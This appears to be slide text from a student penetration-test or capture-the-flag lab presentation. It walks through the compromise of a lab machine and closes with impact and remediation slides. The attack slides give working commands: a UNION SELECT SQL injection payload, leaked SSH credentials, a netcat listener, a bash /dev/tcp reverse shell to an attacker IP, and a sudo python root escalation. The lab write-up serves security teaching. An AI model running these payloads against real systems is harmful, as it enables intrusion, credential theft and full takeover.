nmap -sS -sV --version-all -O --osscan-guess -A -sC -Pn --script vuln -T5 -p 21,22,80 192.168.139.143
Information Gathering:
Ifconfig – to check network interface details on the attacker machine.
Manual Git enumeration:
Downloaded and analyzed a `.git/` directory manually using: git log
Extracted credentials from git commit history by using git show a4d900a
Exploitation Techniques:
Manual SQL Injection (SQLi) – exploited `id=' parameter using:
'ORDER BY` queries
`UNION SELECT` queries

Slide 22
Cont..
Enumeration of:
Databases (`information_schema.schemata`)
Tables (`information_schema.tables`)
Columns (`information_schema.columns`)
Extracted credentials from the `ssh` table.
Example payload:
id=' UNION SELECT 1,user,pass,4,5,6 FROM ssh-- -
Credential Reuse Attack:
SSH login using credentials found in SQLi:
`jehad:fool`
SSH:
Used for direct remote login.
SSH Port Forwarding to access internal services:
ssh -L 9999:127.0.0.1:9999 jehad@192.168.139.143
Local File Inspection (post-SSH):
`cat ~/.bash_history` – discovered internal services and credentials.
`cat /opt/web/index.php` – found remote code execution via `cmd` parameter.

Slide 23
Cont..
Netcat (`nc`):
Used to set up a reverse shell listener: nc -nlvp 9001
Reverse Shell Payload:
Bash reverse shell executed via RCE:
bash -c 'bash -i >& /dev/tcp/192.168.139.139/9001 0>&1'
Privilege Escalation:
Exploited `sudo` rights with Python:
script -qc "sudo python3 -c 'import os; os.system(\"/bin/bash\")'"
Flag Capture:
`cat root.txt` – post-escalation flag access
Operating System / Platform:
Kali Linux – The primary penetration testing platform used throughout the assessment, equipped with pre-installed tools and a secure environment for exploitation.
Web Application Testing:
Burp Suite – Used for intercepting, modifying, and analyzing HTTP requests and responses during web application exploitation. Assisted in testing and crafting SQLi payloads for id parameter. Helped verify command injection via the cmd parameter.

Slide 24
Risk/ Impact
The target machine was critically exposed due to multiple weaknesses. Open ports such as SSH and HTTP enabled basic enumeration, while the presence of an exposed .git directory led to the leakage of sensitive source code and credentials. This allowed unauthorized access to the web application.
A vulnerable GET parameter was found to be susceptible to SQL Injection, enabling enumeration of the database and extraction of usernames and passwords. Using these credentials, the attacker gained SSH access to the system and found additional clues in files like .bash_history.
Further analysis of the web application source revealed command injection via unsanitized URL parameters. This allowed the attacker to achieve Remote Code Execution (RCE), create a reverse shell, and establish a persistent connection to internal services using SSH tunneling.
Lastly, weak privilege management allowed root access through Python execution with sudo rights. Combined, these issues led to full system compromise—affecting the confidentiality, integrity, and availability of the machine, and demonstrating the real-world impact of poor security hygiene.

Slide 25
Recommendation
Secure Web Services Configuration
Prevent exposure of sensitive folders like .git by disabling directory listing and removing backup/dev files from production. Harden Apache/Nginx configurations before deployment.
Input Validation & SQL Injection Protection
Use server-side input validation and parameterized queries to block SQL Injection. Deploy a Web Application Firewall (WAF) and enforce strict Content Security Policies.
Credential and Secrets Handling
Never hardcode credentials in source code. Store secrets in secure vaults or environment variables. Enforce strong password policies and prevent weak credentials like "fool".
Access Control & Privilege Management
Follow the principle of least privilege. Restrict sudo access and avoid command execution as root unless absolutely necessary. Secure .bash_history and monitor sensitive file access.
Prevent Remote Code Execution (RCE)
Sanitize all user inputs—especially those used in system calls. Avoid using raw input in shell functions and conduct regular secure code reviews to detect such flaws.
Logging, Patching, and Monitoring
Enable centralized logging and alerting to detect suspicious activity like reverse shells or SSH tunnels. Patch all software components regularly to reduce exploitable vulnerabilities.
Routine Security Testing
Perform regular penetration testing and security audits using both manual and automated tools (e.g., Nmap, Burp Suite). Validate all findings and apply timely fixes.

Slide 26
Thank You

